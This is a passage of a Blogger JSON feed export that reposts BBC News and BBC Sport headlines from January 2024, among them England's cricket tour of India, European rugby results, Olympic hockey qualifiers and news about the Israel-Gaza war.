schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8896969911051150637"},"published":{"$t":"2024-01-23T10:52:00.005-08:00"},"updated":{"$t":"2024-01-23T10:52:17.173-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/C0F9\/production\/_132410494_gettyimages-1163495731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESir Dave Brailsford remains \"the Godfather\" of Ineos Grenadiers despite stepping aside as team principal says new boss John Allert.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8403868a6ec9e550f30469dfdd6bf2ab\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sir-dave-brailsford-remains-godfather.html","title":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1269306377652343459"},"published":{"$t":"2024-01-23T10:52:00.003-08:00"},"updated":{"$t":"2024-01-23T10:52:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Foakes back in England side for first India Test"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/C576\/production\/_132405505_benfoakes.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEngland wicketkeeper Ben Foakes will return to the side for the first Test against India in Hyderabad, captain Ben Stokes has confirmed.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded761fba1\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/foakes-back-in-england-side-for-first.html","title":"Foakes back in England side for first India Test"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5799036128114783477"},"published":{"$t":"2024-01-23T10:52:00.001-08:00"},"updated":{"$t":"2024-01-23T10:52:15.748-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Bashir returns to UK to resolve visa issues"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/64F0\/production\/_132404852_shoaibbashir.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESpinner Shoaib Bashir returns to the UK in order to sort the visa delay which is preventing him from joining the England squad in India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded76afba5\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/bashir-returns-to-uk-to-resolve-visa.html","title":"Bashir returns to UK to resolve visa issues"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-4986056967506489611"},"published":{"$t":"2024-01-22T11:51:00.001-08:00"},"updated":{"$t":"2024-01-22T11:51:57.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"'King of Bazball' Crawley ready to take on India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/9CC8\/production\/_132363104_zakcrawley.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZak Crawley has been dubbed the 'King of Bazball' in Australia, but had to come overcome huge doubts over his place to be cemented as England's opener for the tour of India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469d9d66df5a4\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/king-of-bazball-crawley-ready-to-take.html","title":"'King of Bazball' Crawley ready to take on India"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8954235688098563250"},"published":{"$t":"2024-01-22T11:02:00.003-08:00"},"updated":{"$t":"2024-01-22T11:02:27.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Israeli father fears hostage daughter was sexually abused"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/8F6F\/production\/_132391763_mediaitem132391759.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEli Albag says his daughter Liri may still be in captivity in Gaza because Hamas did \"something wrong\" to her.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140a9a61d66a\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/israeli-father-fears-hostage-daughter.html","title":"Israeli father fears hostage daughter was sexually abused"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6297224355426580390"},"published":{"$t":"2024-01-21T11:51:00.005-08:00"},"updated":{"$t":"2024-01-21T11:51:22.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sloppy Dragons crash out of Europe against Sharks"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/B2E4\/production\/_132369754_cdf_051019_zebre_v_dragons_41.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDragons fail to build on an early lead as Sharks score late tries to take top seeding for the Challenge Cup round of 16.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d86ffaaa6b7ad613\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sloppy-dragons-crash-out-of-europe.html","title":"Sloppy Dragons crash out of Europe against Sharks"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5497987984891499556"},"published":{"$t":"2024-01-21T11:51:00.003-08:00"},"updated":{"$t":"2024-01-21T11:51:21.910-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Exeter to face Bath in last 16 after loss to Bayonne"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/11787\/production\/_124395517_bbcbreakingnewsgraphic.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBayonne produce their best performance to claim a maiden win in this year's Investec Champions Cup and beat 2020 winners Exeter with a bonus point.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a16d7dde1d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/exeter-to-face-bath-in-last-16-after.html","title":"Exeter to face Bath in last 16 after loss to Bayonne"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8089435161480111405"},"published":{"$t":"2024-01-21T11:51:00.001-08:00"},"updated":{"$t":"2024-01-21T11:51:21.143-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Great Britain's men lose to Germany in Olympic qualifiers final"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/10714\/production\/_132384376_gettyimages-1234320718.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGermany beat Great Britain in Olympic qualifiers final, although both sides had already booked their spots at the Paris 2024 Games.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c6dd1d860f3\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/great-britains-men-lose-to-germany-in.html","title":"Great Britain's men lose to Germany in Olympic qualifiers final"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1202695466581331603"},"published":{"$t":"2024-01-20T10:51:00.003-08:00"},"updated":{"$t":"2024-01-20T10:51:17.762-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Ulster got basics wrong in Quins loss - Henderson"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/15D40\/production\/_132380498_inpho_02407436.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUlster captain Iain Henderson says his side paid the price for getting the basics \"way wrong\" as they exited the Investec Champions Cup following a 47-19 defeat by Harlequins.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a6697bdb13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/ulster-got-basics-wrong-in-quins-loss.html","title":"Ulster got basics wrong in Quins loss - Henderson"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6334748768210459576"},"published":{"$t":"2024-01-20T10:51:00.001-08:00"},"updated":{"$t":"2024-01-20T10:51:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/ED24\/production\/_132380706_gettyimages-1930659388.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPetra Vlhova is out for the rest of the season after injuring her knee in a giant slalom crash at the World Cup event in Slovakia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad90138b9262d5af0cb5532b9c9d77f5aa6a79dd100b97\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/petra-vlhova-slovakian-skier-out-for.html","title":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1496411977003063632"},"published":{"$t":"2024-01-19T12:01:00.001-08:00"},"updated":{"$t":"2024-01-19T12:01:10.092-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/5C5F\/production\/_132374632_gettyimages-463565032.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGadi Eisenkot condemns the prime minister, who insists Israel's offensive will go on until \"complete victory\".\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140c9667d16c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/eisenkot-key-israeli-war-leader.html","title":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-3902971399227625055"},"published":{"$t":"2024-01-18T10:51:00.001-08:00"},"updated":{"$t":"2024-01-18T10:51:05.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/3224\/production\/_132363821_gettyimages-1495894175.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBelgium qualify for the Olympics for the first time in 12 years by beating Great Britain 3-1 in the FIH qualifiers in Valencia, Spain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c68d1dc61fa\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/belgium-qualify-for-olympics-for-first.html","title":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-580558698334232868"},"published":{"$t":"2024-01-17T10:51:00.001-08:00"},"updated":{"$t":"2024-01-17T10:51:39.453-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/86C9\/production\/_132350543_gettyimages-156023328.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDanny Meyers struggled to deal with retirement as a player but building an ice rink in his home town has given him renewed purpose.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8e1980cb6fc8e114a04576ded668f3a46c78dc\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The 